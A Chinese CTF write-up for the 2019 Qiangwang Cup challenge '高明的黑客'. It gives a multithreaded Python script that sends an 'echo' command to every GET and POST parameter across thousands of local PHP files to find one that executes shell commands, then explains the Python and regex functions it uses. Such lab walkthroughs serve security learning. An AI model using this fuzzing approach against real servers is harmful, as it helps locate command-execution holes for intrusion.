本文最后更新于:2023年8月25日 下午
[强网杯 2019]高明的黑客
我们下载网页源码:

发现里面居然有3000个文件,这只能脚本来找了。
我们先随便进一个文件:

我们发现有些传递进去的参数会被赋值为空,这样就不能够命令执行了,我们需要通过脚本找出传递进行的参数能够进行命令执行并且回显在页面的参数。
因此我们编写脚本。
脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
| import os
import re
import threading
import requests
filepath = r"D:\Applications\CTF\phpstudy_pro\WWW\src"
uri = "http://127.0.0.1/src/"
os.chdir(filepath)
files = os.listdir(filepath)
syn = threading.Semaphore(100)
def getAnswer(file):
syn.acquire()
print("--filename:" + file)
f = open(file, "r")
content = f.read()
f.close()
gets = re.findall(r"\$_GET\[\'(.*?)\'\]", content)
res = re.compile(r"\$_POST\[\'(.*?)\'\]")
posts = res.findall(content)
parama = {}
data = {}
url = uri + file
for m in gets:
parama[m] = "echo xxxxxx"
for n in posts:
data[n] = "echo xxxxxx"
resp_p = requests.post(url=url, data=data)
resp_p.encoding = 'utf-8'
p_text = resp_p.text
resp_g = requests.get(url=url, params=parama)
resp_g.encoding = 'utf-8'
g_text = resp_g.text
resp_g.close()
resp_p.close()
if "xxxxxx" in p_text:
print("----post-")
for i in posts:
resp = requests.post(url=url, data={i: "echo xxxxxx;"})
if "xxxxxx" in resp.text:
print("-------文件名:" + file + "参数名:" + i)
exit(0)
resp.close()
if "xxxxxx" in g_text:
for i in gets:
resp = requests.get(url=url + "?" + i + "=echo xxxxxx;")
if "xxxxxx" in resp.text:
print("-------文件名:" + file + "参数名:" + i)
exit(0)
resp.close()
syn.release()
if __name__ == '__main__':
for file in files:
thread = threading.Thread(target=getAnswer, args=(file,))
thread.start()
|
编写该脚本需要了解几个知识点:
os.chdir()
os.chdir(path) 方法用于改变当前工作目录到指定的路径。
os.listdir()
os.listdir(path) 方法用于返回指定的文件夹包含的文件或文件夹的名字的列表。
threading.Semaphore(value=x)
s=threading.Semaphore(value=10),value 指示信号量的最大计数,默认是1;在代码设计中可以理解为可用资源数目。(线程数)
threading模块中的信号量Semaphore对象. 其有两个操作函数, 即acquire()和release().
Semaphore之acquire()
将共享资源锁起来
Semaphore之release()
释放锁
threading.Thread()
threading.Thread(group=None, tatget=None,args=(), kwargs ={}, verbose=None, daemon=None)创建线程类对象,需要有一个可调用的 target,以及其参数 args或 kwargs。
start() 启动线程
requests.get()
requests.get(url=url,params=params) 可以一次传入多个get型参数,参数params 要是字典的形式
re.findall()
re.findall(pattern, string, flags=0)):返回string中所有与pattern相匹配的全部字符串,得到列表.
pattern 符合正则表达式规则
注意点:
.* 贪婪匹配,匹配从.*前面开始到后面结束的所有内容
1
2
3
4
5
| str = 'aabbabaabbaa'
print(re.findall(r'a.*b',str))
['aabbabaabb']
|
.*? 非贪婪,遇到开始和结束就进行截取,因此截取多次符合的结果,中间没有字符也会被截取
1
2
3
4
5
| str = 'aabbabaabbaa'
print(re.findall(r'a.*?b',str))
['aab', 'ab', 'aab']
|
如果re.findall()正则表达式出现 **(.*?)**比上面多了个括号, 只会保留括号内的内容:
1
2
3
4
5
| str = 'aabbabaabbaa'
print(re.findall(r'a(.*?)b',str))
['a', '', 'a']
|
1
2
3
4
| gets = re.findall(r"\$_GET\[\'(.*?)\'\]", content)
res = re.compile(r"\$_POST\[\'(.*?)\'\]")
posts = res.findall(content)
|
上面脚本中的正则匹配,记得使用正则时记得加上小括号 () ,这样匹配到后,只会获得小括号中内容,否则列表中会存在 $_POST、$_GET 等字段,影响最后的结果。(这里调试了好久。。)